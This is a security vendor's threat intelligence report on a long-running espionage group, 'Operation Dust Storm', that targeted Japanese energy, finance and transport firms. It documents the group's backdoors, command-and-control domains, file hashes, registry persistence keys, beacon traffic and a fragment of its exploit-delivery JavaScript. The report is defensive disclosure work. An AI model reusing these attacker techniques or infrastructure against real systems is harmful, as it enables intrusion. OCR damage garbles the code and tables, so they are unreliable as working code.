# OPERATION



By Jon Gross and the Cylance SPEAR™ Team

1 During analysis of older command and control infrastructure, there were several domains that resolved to known malicious IP addresses in September 2009. However, SPEAR was not able to corroborate these dates in any known malware samples.

## EXECUTIVE SUMMARY

Cylance SPEAR has uncovered a long-standing persistent threat targeting numerous major industries spread across Japan, South Korea, the United States, Europe, and several other Southeast Asian countries.

## Power comes in many forms

Our research indicates Operation Dust Storm has been operational since at least early 2010, and has employed a number of different operational techniques, including spear phishing, waterholes, and zero-day exploits over time. Several antivirus companies initially detected early backdoor samples under the moniker Misdat, but the group has quietly evolved over the years to remain undetected and highly effective.

The earliest indications of the group's activities stem from the compile times of the executable resource section of Misdat samples. All of the early backdoor samples were compiled using a version of Delphi which notoriously mangles the compilation timestamp of the file to June 19, 1992 22:22:17 UTC. By using the executable resource section timestamp, SPEAR was able to more accurately gauge the actual compile times of these samples, and traced one of them, "bc3b36474c24edca4f063161b25bfe0c90b378b9c19c", to January 2010?



Attack telemetry in 2015 indicates the Dust Storm group has migrated from more traditional government and defense-related intelligence targets to exclusively seek out organizations involved in Japanese critical infrastructure and resources.

- **01** The Early Days: Spear Phishing
- **03** Identity Crisis: Zero-Day Attacks
- **04** Into the Future: Japanese Targets
- **05** Here and Now: Companies Compromised **06** Conclusion

# "Nothing strengthens authority so much as silence" -Leonardo da Vinci

The group recently compromised a wide breadth of victims across the following industry verticals: **electricity generation, oil and natural gas, finance, transportation, and construction**. SPEAR's current research indicates the group's present focus has shifted to specifically and exclusively target Japanese companies or Japanese subdivisions of larger foreign organizations.

#### The Early Days: Spear Phishing

砂嵐大作 **TABLE** CONTENTS

#### **01 Executive Summary**

## **07 Implant Analysis:**

- **07** Misdat Backdoor (2010-2011)
- **10** MiS-Type Hybrid Backdoor (2012)
- **13** S-Type Backdoor (2013-2014)
- **16** Zlib Backdoor (2014-2015)

## **21 Appendix**Very little public information was available throughout 2010 on this threat, despite the group's primary backdoor gaining some level of prominence in targeted Asian attacks. This may be explained by the group's early reliance on Dynamic DNS domains for their command and control (C2) infrastructure, as well as their use of public RATs like Poison Ivy and Gh0st RAT for second-stage implants. The actors relied heavily on the free Dynamic DNS providers No-IP (http://www.noip.com), Oray (http:// www.oray.com/) and 3322 (http://www.pubyun.com/) for their infrastructure continuing into 2011; the earliest known backdoors SPEAR identified communicated to "323332.3322.org" and "1stone.zapto.org".

It wasn't until June 2011 that Operation Dust Storm started to garner some notoriety from a series of attacks which leveraged an unpatched Internet Explorer 8 vulnerability, CVE-2011-1255, to gain a foothold into victim networks. In these attacks, a link to the exploit was sent via a spear phishing email from a purported Chinese student seeking advice or asking the target a question following a presentation. Media coverage of these attacks included "http://www.symantec.com/connect/ blogs/inside-back-door-attack," and "http://asec.ahnlab. com/730" which named the early backdoor variants "Misdat".

The secondary C2 server from Symantec's writeup was mentioned in news reports elsewhere as "honeywells.tk"; this domain resolved to "111.1.1.66" during early June 2011. This address is coincidentally the same IP address that one of the earliest Misdat samples that SPEAR identified beaconed to during the same timeframe.

A paper published in August 2011 by Ned Moran via Usenix (https://www.usenix.org/system/files/login/articles/ 105484-Moran.pdf) described in detail an attack by this

threat group during April 2011. The attack was initiated by a spear phishing email that contained a Word document embedded with a zero-day Flash exploit (CVE-2011-0611). The final payload described in the report matched other confirmed Misdat samples, and beaconed to "msejake.7766. org", which first resolved to "125.46.42.221", then later to "218.106.246.220" at the time of the attack.

As to other documented cases, the attacker started interacting with the infected machine within minutes of compromise to begin manual network and host enumeration.

In October 2011, the group attempted to take advantage of the ongoing Libyan crisis at the time and phish the news cycle regarding Muammar Gaddafi's death on October 20, 2011. It appears that in addition to some US defense targets, this campaign was also directed at a Uyghur mailing list. This time, the group used a specially crafted malicious Windows Help (.hlp) file, which exploited CVE-2010-1885. The hlp files, when opened, would execute a piece of JavaScript code via "mshta.exe", which in turn launched a second piece of Visual Basic Script using the Windows scripting host. This secondary piece of VBS code was then responsible for decoding the payload from the body of the hlp file and executing it.

The first stage payloads used in these attacks were Misdat variants stored base64 encoded within the hlp file. The samples SPEAR identified both communicated to the domain "msevpn.3322.org", which resolved to the IP address "218.106.246.195" at that time. Pivoting off of this IP address yielded several additional dynamic DNS domains that were used for command and control, as well as several standard domains that were used by the group from May 2010 up until December 2015.

| <b>Registration Email Address</b> | <b>Domain Name</b> | <b>Date First Registered</b> |
|-----------------------------------|--------------------|------------------------------|
| wkymyx (at) 126.com               | amazonwikis.com    | April 21, 2010               |
| wkymyx (at) 126.com               | sfcorporation.com  | May 5, 2010                  |
| wkymyx (at) 126.com               | adobeus.com        | June 8, 2011                 |
| duomanmvp (at) 126.com            | adobekr.com        | May 30, 2010                 |
| duomanmvp (at) 126.com            | moviestops.com     | June 7, 2011                 |
| duomanmvp (at) 126.com            | moviestops.com     | December 17, 2012            |

**Figure 1: Domain Registrations for 2010-2011**

<sup>2</sup> The Symantec article incorrectly states that the Gh0st RAT protocol utilizes SSL, when in fact, it uses Zlib compression.

August 2011.

While SPEAR was unable to recover the original pages served, the domains these pages were hosted on are: "login.live.adobekr.com", "login.live.wih365.com", and "yahoomail.adobeus.com". Individual IP address resolutions for each of the domains were generally shortlived, with none of them lasting more than a month. Identity Crisis: Zero-Day Attacks SPEAR identified another Operation Dust Storm campaign in June 2012 that leveraged both CVE-2011-0611, a Flash exploit the group had used previously, and CVE-2012-1889, an Internet Explorer zero-day. The attackers

Early infrastructure for the 2010-2011 timeframe used by the group relied heavily on two email addresses, "wkymyx (at) 126.com" and "duomanmvp (at) 126.com", for domain registration. The attackers typically used either seemingly random four-character subdomains or common words like image, blog, ssl, pic, mail, news, etc. There was also evidence to suggest this group attempted to gather user credentials for Yahoo, Windows Live and other accounts through several different phishing domains during July and used the domain "mail.glkjcorp.com" to deliver the exploits, and the domain was hosted on the IP address "114.108.150.38" at the time of the attack. SPEAR was unable to definitively tie this particular exploit site to a watering hole or phishing campaign, however, numerous other CN-APT operators leveraged the Internet Explorer zero-day during the same period using both techniques. The exploit domain "glkjcorp.com" was registered shortly before the attack on May 24, 2012. Two different emails were used in the registration of this domain: "effort09 (at) hotmail.com" and "zaizhong16 (at) 126.com".

This attack was the first to use the file "DeployJava. js" to fingerprint installed software on victim systems prior to delivery and ensure a known effective exploit was deployed. This JavaScript file was first used and documented by Ahnlab a month earlier in the Gong Da Exploit Kit: http://www.ahnlab.com/kr/site/ securityinfo/secunews/secuNewsView.do?menu\_ dist=2&seq=19418. The "DeployJava.js" worked in conjunction with another script embedded in the exploit page, to deliver the Flash exploit if the version of IE was 8 or 9 or deliver the IE zero-day if the version of IE was 6 or 7.

| if $((i9 > -1)   (i8 > -1)) & (w7 > -1 & (i9)$              |
|-------------------------------------------------------------|
| flash. Movie = $vars$                                       |
| ł                                                           |
| else if ( $(i8$ -1) & (xp > -1) } {                         |
| flash. Movie = $vars$                                       |
| $\mathcal{F}$                                               |
| else if( $(i6>-1  i7>-1)$ & (xp>-1) {                       |
| document.body.innerHTML+=" <object clas<="" td=""></object> |
| 6B8-444553540000\" width=\"100%\" heig                      |
| ie\" value=\""+vars+"\" /> <param name="&lt;/td"/>          |
| name=\"bqcolor\" value=\"#ffffff\" /><                      |
| ue=\"sameDomain\" /> <param name='\"allo&lt;/td'/>          |
| $\text{ject}>''$ ;                                          |
| setTimeout("document.body.innerHTML+=\                      |
| height=200 $\times\$ iframe>\"",2000);                      |
| $\mathbf{R}$                                                |
|                                                             |

**document.body.innerHTML+="<object classid=\"clsid:D27CDB6E-AE6D-11cf-9** height=\"100%\" id=\"ki\"><param name=\"mov**ie\" value=\""+vars+"\" /><param name=\"quality\" value=\"high\" /><param**  / $\times$ param name=\"allowScriptAccess\" valallowFullScreen\" value=\"true\" /><\/ob-L+=\"<iframe src=faq.htm width=200 **Figure 2: JavaScript Snippet for Exploit Delivery Choice**

The "DeployJava.js" script was used extensively by other APT groups throughout 2012 and 2013, including Nitro in August of the same year.| <b>Registration Email Address</b> | <b>Domain Name</b> | Date First Registered |
|-----------------------------------|--------------------|-----------------------|
| newsq13 (at) hotmail.com          | tomshardpc.com     | March 27, 2013        |
| newsq13 (at) hotmail.com          | wordoscorp.com     | March 27, 2013        |
| houqiangliuliu (at) 163.com       | projectscorp.net   | October 9, 2013       |
| wantsamsung (at) 21cn.com         | elecarrow.com      | October 9, 2013       |

**Figure 4: New C2 Domains Registered in 2013**

| <b>Registration Email Address</b> | <b>Domain Name</b> | <b>Date First Registered</b> |
|-----------------------------------|--------------------|------------------------------|
| ysymsq (at) 126.com               | hkabinc.com        | March 26, 2014               |
| myexmail (at) aol.com             | exemail.com        | March 26, 2014               |
| myexmail (at) aol.com             | sslmails.com       | March 6, 2015                |
|                                   |                    |                              |

**Figure 5: C2 Domains Registered in 2014 and 2015**

Here and Now: Companies Compromised Activity in 2015 was significantly more interesting, and prompted SPEAR to begin studying Operation Dust Storm's other activities. SPEAR identified a number of second-stage backdoors with hardcoded proxy addresses and credentials. These proxy addresses revealed the attacker had compromised a number of Japanese companies involved in **power generation, oil and natural gas, construction, finance, and transportation.** 

Also of note in this attack: the final payload (hxxp://mail. glkjcorp.com/pic/win.exe) was delivered encoded with a single-byte XOR against the byte 0x95, skipping both the key itself and zero in an attempt to avoid exposing the key. This method of obfuscation at the time would have ensured delivery of the payload past most IDS/IPS systems. The unencoded payload was a hybrid of the older Misdat backdoor and its next generation, the S-Type backdoor. The backdoor would first attempt to use the old Misdat network protocol and communicate to "smtp. adobekr.com". If that failed, it would fallback to the newer HTTP-based S-Type protocol which communicated with "mail.glkcorp.com".

The group completely abandoned older incarnations of the Misdat backdoor for their first stage implants in 2013, and moved predominantly to the new S-Type backdoors. A full analysis of both of these backdoors is included in the "Implant Analysis" section.

Into the Future: Japanese Targets

SPEAR noticed a fairly large lull in activity from March 2013 to August 2013. Coincidentally (or perhaps not), Mandiant released their APT 1 report on February 19, 2013 (https://www.fireeye.com/blog/threat-research/2013 /02/mandiant-exposes-apt1-chinas-cyber-espionageunits.html). Activity didn't cease entirely, but the volume of malware SPEAR was able to collect during this period was remarkably decreased.

Several new domains were registered during this time period, which would go on to become the crux of the group's operations for the next several years.

There was some anecdotal evidence to suggest Operation Dust Storm leveraged an Ichitaro zero-day "CVE-2013- 5990" to target Japanese victims. This zero-day was first reported publicly on November 12, 2013. Ichitaro is a popular Japanese word processing program designed by

a company called JustSystems. While SPEAR was unable to find the exact sample that delivered a Misdat payload, our team analyzed numerous other related samples. The backdoors were encoded within the exploit documents using a very familiar method of XOR'ing skipping zero bytes and the key itself; only this time the key used for encoding was 0x85. Throughout 2013, the other incidents SPEAR identified all deployed the S-Type backdoor exclusively. This year also marked an epoch in terms of relying on dual persistence locations in case the victim had lower permissions and couldn't perform certain actions like writing to the registry or certain file locations. Older techniques like using the "Startup" folder made a resurgence during this time period.

Beginning in February 2014, there was definitive evidence to suggest the group used a watering hole attack on a popular software reseller to deliver an Internet Explorer zero-day, CVE-2014-0322, to a number of unsuspecting targets. The exploit itself was hosted on "hxxp://krtzkj. bz.tao123.biz/error/pic.html", which at the time of the

attack resolved to "126.85.184.190". During this same time period, the domain "js.amazonwikis.com" also pointed to this IP address and was used in previous attacks that relied on web-based exploits. The intermediate payload "Erido.jpg" was an XOR encoded executable common to other CVE-2014-0322 attacks, which ultimately delivered a variant of the S-Type backdoor to the victim. Operation Dust Storm also began to branch out in 2014 into establishing and finding alternative means of persistence on victim systems. SPEAR identified several second-stage samples that needed to be installed as a ServiceDLL in order to work properly, as well as one that functioned as a router manager for the normal Routing and Remote Access Service. Doing a simple search for this registry key, "HKLM\System\CurrentControlSet\

> Services\RemoteAccess\RouterManagers\IP\DllPath" yielded numerous other pieces of malware; however, SPEAR was only able to identify one of the group's samples that took advantage of this. Several new domains were also registered in 2014 to support expanding operations.

In one case that transpired in early February 2015, SPEAR was able to recover the second-stage implant delivered by a variant of the S-Type backdoor shortly following its initial reconnaissance. What caught our attention was the fact that the victim was part of the investment arm of a major Japanese automaker. The attack came just two weeks before eleven unions representing Japan's autoworkers demanded a monthly

| i,                                       | raise of six thousand yen. (http://www.bloomberg.com/                                                                                                                                                                           |
|------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| t                                        | news/articles/2015-02-18/japan-auto-workers-seek-                                                                                                                                                                               |
|                                          | pay-raise-to-share-in-record-car-profits)                                                                                                                                                                                       |
| 'n<br>5<br>$\overline{\phantom{a}}$<br>5 | The second-stage implants were also programmed and<br>compiled using Microsoft Visual Studio 6, an archaic<br>version of Visual Studio that seems to be preferred by<br>malware authors. Despite using an old version of Visual |

**hxxp://114.142.147.53/deployJava.js hxxp://59.120.59.2/eng/img/deployJava.js hxxp://67.192.225.83/us/deployJava.js hxxp://98.129.119.156/CFIDE/debug/includes/deployJava.js hxxp://gifas.cechire.com/fr/deployJava.js hxxp://goddess.nexon.com.au/inc/deployJava.js hxxp://java.ree.pl/meeting/deployJava.js hxxp://jcsh-web.com.cn/ADMIN/inc/conn/deployJava.js hxxp://naedco.com/img/common/t/deployJava.js hxxp://songwol.co.kr/employee/deployJava.js hxxp://spacexmt.spacedevcoop.com/checkplayer/deployJava.js hxxp://tavis.tw/tmp/deployJava.js hxxp://www.jcsh-web.com.cn/admin/inc/conn/deployjava.js hxxp://www.jcsh-web.com.cn/ADMIN/inc/conn/deployJava.js hxxp://www.toisengyo.jp/24/11/deployjava.js**

**Figure 3: Other Later Targeted Attacks Leveraging DeployJava.js**## IMPLANT ANALYSIS

#### MISDAT BACKDOOR (2010-2011)

Most early samples of Misdat were not packed; however, following what appeared to be heightened awareness by security vendors, samples in late 2010 and 2011 were typically packed with the executable packer, UPX version 3.03 (hxxp://upx. sourceforge.net/). All of the Misdat samples SPEAR identified were programmed using Borland Delphi, which will mangle the default PE compile timestamp of a file; as a result, SPEAR was forced to use the resource compile times of samples to get a better idea of when the actual backdoors were compiled.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                         | <b>File Size</b> | <b>Resource Compile Time</b> |
|-----------------------------------------------------------------------|------------------|------------------------------|
| 63bd3f80387e3f2c7130bc3b36474c24<br>edca4f063161b25bfe0c90b378b9c19c  | 67,584 Bytes     | 01-12-2010 19:09:38 UTC      |
| 74ff3b246fde30bb3c14483279d4b003<br>12038957e3956bf8682362044ddccf42  | 44,544 Bytes     | 07-07-2010 19:16:28 UTC      |
| 38238f14d63d14075824cc9afd9a3b84<br>df9b9c2f1408ac440458196a9e690db6  | 22,016 Bytes     | 07-07-2010 19:16:28 UTC      |
| 2978c6cfff1754c85a4a22b6a72dc9e60b-<br>596b54e65ed5ab2c80b8bc259ca5dc | 22,016 Bytes     | 08-16-2011 00:27:02 UTC      |
| 580c7ed2b624a0dfa749909d3e110704<br>65bd310663d30fb6fe3532ad45d57b8a  | 43,008 Bytes     | 08-16-2011 00:27:02 UTC      |
| 861edc857e53ff072947c2befc3c372c9<br>a954a7de5c48c53b99c64ff99b69dbd  | 43,008 Bytes     | 08-16-2011 00:27:02 UTC      |
| 4241a9371023e7452475117ff1fcd672<br>62dab56bf1943b5e0c73ff2b2e41f876  | 23,040 bytes     | 10-21-2011 20:05:48 UTC      |

**File characteristics and resource compile times of known Misdat samples.**

#### HOST-BASED INDICATORS

**Volatile Evidence:**

• Will create a 32-bit Mutex based upon the MD5 hash of a unique string comprising the volume serial number, decrypted

network configuration data, and encoded campaign identifier

**File System Modifications:**

- The backdoor will copy itself to %CommonFiles%\{Unique Identifier}\msdtc.exe
- versions from 2011 all used c:\t2svzmp.kbp

• It may attempt to open then delete the file C:\2.hiv, c:\t2svzmp.kbp, or c:\tmp.kbm depending on the sample. Later

**Registry Modifications:**

• The malware may create the registry key HKCU\Software\dnimtsoleht\StubPath, HKCU\Software\snimtsOleht\StubPath,

• In SPEAR's tests, StubPath always pointed to the newly created msdtc.exe binary within the %CommonFiles% directory,

- or HKCU\Software\Backtsaleht\StubPath for persistence
- with either the "/ok" or "/start" switch depending on the sample
- 70c2c3bc7905}

• May create the Registry Key HKLM\SOFTWARE\Microsoft\Active Setup\Installed. Components\{3bf41072-b2b1-21c8 b5c1-bd56d32fbda7} or HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{3ef41072-a2f1-21c8-c5c1-

Studio, the backdoor is well designed by comparison and provides a full suite of functionality to the attacker.

#### **No antivirus vendors seem to reliably detect most of the variants SPEAR identified.**

Perhaps even more interesting was the fact that the group adopted and eventually customized several Android backdoors to suit their purposes in the beginning of 2015. The group rapidly expanded their mobile operations in May 2015. The initial backdoors were relatively simple, and would continually forward all SMS messages and call information back to the C2 servers. Later variants became much more complex, and included the ability to enumerate and exfiltrate specific files directly from the infected devices.

All of the identified victims for the Android Trojans resided in Japan or South Korea. The infrastructure to support

#### **CONCLUSION**

the Android campaigns was massive in comparison to previous operations. More than two hundred domains have been identified to date. SPEAR plans to release more information regarding this threat shortly.

SPEAR discovered two more waves of attacks that started in July 2015 and October 2015. Interestingly, one of the primary targets was a Japanese subsidiary of a South Korean electric utility. Similarly, SPEAR identified a separate intrusion into a major Japanese oil and gas company. The exact motivations for this particular attack were unclear; however, if this attack coincided with all previous operations, the most likely goals were reconnaissance and long-term espionage.

At this time, SPEAR does not believe the attacks were meant to be destructive or disruptive. However, our team believes that attacks of this nature on companies involved in Japanese critical infrastructure and resources are ongoing and are likely to continue to escalate in the future.

It's clear from SPEAR's research that Operation Dust Storm has slowly evolved over time to become increasingly effective. Early operations were extremely blunt, relatively unsophisticated, and readily picked up by the security industry. As the group became more and more focused on Japan, less and less of their tactics and malware appeared in reports or write-ups. The targets identified escalated both in size and in the scope of affected industries.

As a result, SPEAR felt obligated to share with the community and public what was discovered recently, to hopefully stunt the attackers' progress for a time. SPEAR has been closely following the aftermath of public reporting. We have decided that even though disclosure often forces attackers to change, it also enables defenders to better detect and expel "real" threats from their environments.

SPEAR would like to thank the Japanese Computer Emergency Response Team (JP-CERT) for their cooperation, assistance, and time during our investigation.

*NOTE: A large number of the older Misdat domains were sinkholed by a private entity in late December 2015. The domains currently point to the IP address "58.158.177.102". If anyone has more information or knows who operates this sinkhole, please contact us at: threat-intel [at] cylance [dot] com.*```
r(A') ) + (ord(b) - ord('A')))
[index * 2], s[(index * 2) + 1])ling key > 8) & 0xff) ^ ord(result[i - 1]))
<u>Cord(decode chars(s[index * 2], s[(index *</u>
```
#### NETWORK-BASED INDICATORS

Observed network traffic was always base64 encoded plain text over a raw socket to common ports like 80, 443, or 1433. A sample initial beacon packet is shown below.

logon|{Hostname}|Windows XP|100112|bd56d32fbda703a98c87689c92325d90|

**Figure 6: Initial Beacon Packet Base64 Decoded**

The string "logon" always preceded any other information. In the instance above, the hostname of the victim's system, operating system version, unique sample identifier (SPEAR believes this is a date: 1/12/2010), as well as the unique MD5 used for the mutex were sent to the server. Once it registers with the C2, the backdoor sends the string "YWN0aXZIfA==" which decodes to "active|". The backdoor will then continue to send that string and wait until it receives one of the following commands from the C2 server:

| Command  | <b>Function</b>                                                                                                                                                                                                                   |
|----------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| shell    | Initiates a new connection that provides shell functionality to the attacker to<br>execute commands. Subcommands include shellstart, command and stop.                                                                            |
| files    | Initiates a new connection that provides file management and enumeration<br>capabilities to the attacker. Subcommands include filelist, dirlist, driver (enu-<br>merates logical drives), renamefile, delete, run, open and stop. |
| upload   | Provides the ability to upload files directly to the C2.                                                                                                                                                                          |
| down     | Provides the ability to download files from the C2.                                                                                                                                                                               |
| restart  | Restarts the victim system through a call to the Windows API ExitWindowsEx.                                                                                                                                                       |
| closeos  | Shuts down the system via ExitWindowsEx API.                                                                                                                                                                                      |
| drlose   | Closes the socket connection to the C2.                                                                                                                                                                                           |
| urlose   | Appears to do the same as the dclose command.                                                                                                                                                                                     |
| unintall | Deletes the Active Setup registry key and deletes the backdoor before termi-<br>nating the process.                                                                                                                               |

**Figure 7: Network Commands Supported by the Misdat Backdoor**

#### DETAILS

The backdoors were relatively simple and provided the attacker the ability to upload and download files, manipulate and enumerate files, execute shell commands, disconnect from the C2, uninstall the backdoor, and shutdown or restart the system. The backdoors could also potentially take the command line parameters "/ok" or "/start"; the switches changed the user context under which the process runs. If no switch was provided when executed, the backdoor will copy itself to "%CommonFiles%\ {Unique Identifier}\msdtc.exe", where the unique identifier is the first ten characters of the MD5 hash used as the mutex. It will then configure one of the Active Setup and associated registry keys above to establish persistence on the system.

SPEAR identified and reversed the encoding mechanism used for obfuscating network callback information and what appeared to be a unique campaign identifier. The following script can be used to decode these obfuscated strings.

| def decode chars (a, b) :                                                                                                                                          |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| return $chr((26 * (ord(a) - ord('A'))$                                                                                                                             |
| $def decode(s)$ :<br>rolling $key = 0x783$<br>$result = ""$<br>for index in xrange $(\text{len}(s)/2)$ :<br>$result$ += decode chars (s[ine]<br>real result $=$ "" |
| for index in xrange(len(result)):<br>$i = index + 1$<br>real result += chr(((rolling<br>rolling key = $0xdbd9 * (ord$<br>$2) + 1$ ]) + rolling key) + 0xda3b       |
| return real result                                                                                                                                                 |
| $F\text{imr}_2$ $R\cdot$ Pytho                                                                                                                                     |

**Figure 8: Python Script for Decoding Obfuscated Misdat Strings**

| FILE CHARACTERISTICS                                                 |                    |                                                                         |
|----------------------------------------------------------------------|--------------------|-------------------------------------------------------------------------|
| <b>SHA256</b>                                                        | <b>Campaign ID</b> | <b>Network Callback</b>                                                 |
| 63bd3f80387e3f2c7130bc3b36474c24<br>edca4f063161b25bfe0c90b378b9c19c | <b>WNA</b>         | Domain: 323332.3322.org<br>Ports: 80, 443, 1433                         |
| 74ff3b246fde30bb3c14483279d4b003<br>12038957e3956bf8682362044ddccf42 | <b>XSI</b>         | Domain: 323332.3322.org<br>Ports: 80,443, 1433                          |
| 38238f14d63d14075824cc9afd9a3b84<br>df9b9c2f1408ac440458196a9e690db6 | UAL                | Domain: msejake.7766.org<br>Ports: 80, 443, 1433                        |
| 2978c6cfff1754c85a4a22b6a72dc9e6<br>0b596b54e65ed5ab2c80b8bc259ca5dc | QPO                | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
| 580c7ed2b624a0dfa749909d3e1107046<br>5bd310663d30fb6fe3532ad45d57b8a | QPO                | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
| 861edc857e53ff072947c2befc3c372c9a<br>954a7de5c48c53b99c64ff99b69dbd | QPO                | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
| 4241a9371023e7452475117ff1fcd672<br>62dab56bf1943b5e0c73ff2b2e41f876 | <b>YAM</b>         | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
|                                                                      |                    | Figure 9: Decoded Campaign Identifiers and Network Callback Information |

Also of interest was the fact that all of the samples would attempt to detect whether or not the victim was using a Japanese keyboard via a call to the Windows API "GetKeyboardType" and report that fact back to the attacker.### MIS-TYPE HYBRID BACKDOOR (2012)

In 2012, Operation Dust Storm slowly migrated to a hybridized backdoor, which actually contained two entirely separate backdoors within the same binary. This backdoor would first attempt to establish an interactive shell using the Misdat base64 encoded network protocol over a raw TCP socket. If the initial communication to the first C2 failed, the backdoor would fallback to a secondary HTTP-based protocol and communicate to an alternate C2. Hybrid variants SPEAR identified were compressed with UPX version 3.03.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                        | <b>File Size</b> | <b>Resource Compile Time</b> |
|----------------------------------------------------------------------|------------------|------------------------------|
| b1aed59dc59a4ef4c7d2b6e67983e4867e<br>04ba35c42372eb3b6ad969bd6a6041 | 30,720 Bytes     | 02-23-2012 14:47:18 UTC      |
| 93c1c7a666833f5f68d2315dc014dc6c2<br>446c91c848130e228e84376b0aaf441 | 30,720 Bytes     | 06-18-2012 22:39:02 UTC      |

**Figure 10: File Details of the Hybrid Backdoors**

#### HOST-BASED INDICATORS

**Volatile Evidence:**

- Will create a 32-bit Mutex based upon the MD5 hash of a unique string comprised of the volume serial number, decrypted network configuration data, encoded network configuration data, and encoded campaign identifier
- May create a temporary user on the system named "Lost\_{Unique Identifier}" with the password "fuck~!@6"{Unique Identifier}"
- May create the folder %System%\{Unique Identifier} temporarily.
- May create files in %AppData%\{Unique Identifier} that end in "tmp.exe"
- May create the files:
	- %AppData%\{Unique Identifier}\HOSTRURKLSR
	- Contains the results of the command "cmd.exe /c ipconfig /all"
	- %AppData%\{Unique Identifier}\NEWERSSEMP
	- Contains the results of the command "cmd.exe /c net user {Username}"

#### **File System Modifications:**

• The backdoor will copy itself to %AppData%\{Unique Identifier}\msdtc.exe – where the unique identifier is the first ten characters of the MD5 hash

#### **Registry Modifications:**

- The malware may create the registry key HKCU\Software\bkfouerioyou
	- Creates the value StubPath pointing to %AppData%\{Unique Identifier}\msdtc.exe
- Will create one of these registry keys for persistence:
	- HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{6afa8072-b2b1-31a8-b5c1- {Unique Identifier} – First 12bytes
	- HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{3BF41072-B2B1-31A8-B5C1- {Unique Identifier} – First 12bytes

#### NETWORK-BASED INDICATORS

The malware will make DNS requests for the domains "smtp.adobekr.com" and "mail.glkjcorp.com" or "auto.glkjcorp.com". Both samples were configured to communicate first to "smtp.adobekr.com" using the Misdat network protocol described above over TCP port 80, 443, and 25. If a response was not received from the C2, the samples would fallback to the secondary HTTP protocol and communicate to the alternate C2 using the same TCP ports.

**POST /index.asp HTTP/1.1 Accept: Accept: \*/\*, /index.asp, mail.glkjcorp.com Content-Type: application/x-www-form-urlencoded User-Agent: FirefoxApp Host: mail.glkjcorp.com Content-Length: 334 Cache-Control: no-cache**

**dWNrb28vQWRta W5pc3RyYXRvcnMNCkNyZWF0ZSBVc2VyIExvc3RfZTI2MzMxI-FN1Y2Nlc3MuDQpDcmVhdGUgRGlyIFN1Y2Nlc3 MuDQpXcml0ZSBSZWdLZXkgRX-Jyb3IuDQpGaWxlU3lzdGVtIDogTlRGUw0KU3lzdGVtIFJ1blRpbWU6MCBkYXkwI** 



The initial POST request always used the static User-Agent "FirefoxApp" and contained operating system information, user information, the results of several permissions tests, the file system, and system uptime. If the backdoor did not receive a response, it would then try to communicate the same base64 encoded information in the URI of a GET request.

#### **Windows XP**

**{Hostname}/{Username}/Administrators Create User Lost\_e26331 Success. Create Dir Success. Write RegKey Error. FileSystem : NTFS System RunTime:0 day0 hours15 minutes Count = 0 OpenScManager OK.**



#### Follow-on requests used the User-Agent of the default browser on the system as evidenced below.

**GET /index.asp?mmid=e263314342d1f1b9 HTTP/1.1 Accept: \*/\* Accept-Language: en-us 1.1.4322) Accept-Encoding: gzip, deflate Host: mail.glkjcorp.com Connection: Keep-AliveOpenScManager OK.**



The id and mmid fields in the figures above both used the first 16 characters of the unique identifier created for the mutex. The Misdat protocol provided the attacker most of the features of a full-fledged backdoor, while the secondary protocol appeared to primarily be used as an update mechanism to load additional malware on the system.### NETWORK-BASED INDICATORS

#### **DETAILS**

